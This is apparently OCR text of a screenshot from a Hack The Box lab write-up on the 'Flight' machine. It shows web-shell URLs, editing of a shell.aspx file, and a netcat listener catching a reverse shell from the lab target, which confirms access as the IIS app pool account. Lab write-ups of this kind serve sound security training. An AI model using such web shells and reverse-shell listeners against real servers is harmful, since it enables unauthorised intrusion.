 flight.htb/shells.php?cmd=po
240.0.0.1:8000/shell.aspx
240.0.0.1:8000/shell.aspx
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
root@kali: ~/Desktop/flight
File Actions Edit View Help
root@k...flight root@k...flight root@k...flight root@k...flight root@kali:.../Ligolo-ng root@k...flight root@k...flight
zsh: corrupt history file /root/.zsh_history
┌──(root㉿kali)-[~/Desktop/flight]
└─# gedit shell.aspx
** (gedit:12804): WARNING **: 08:26:38.614: Could not load Peas repository: Typelib file for namespace 'Peas', version '1.0' not found
** (gedit:12804): WARNING **: 08:26:38.614: Could not load PeasGtk repository: Typelib file for namespace 'PeasGtk', version '1.0' not found
┌──(root㉿kali)-[~/Desktop/flight]
└─# nc -nvlp 443
listening on [any] 443 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.11.187] 52714
Spawn Shell...
Microsoft Windows [Version 10.0.17763.2989]
(c) 2018 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
iis apppool\defaultapppool
c:\windows\system32\inetsrv>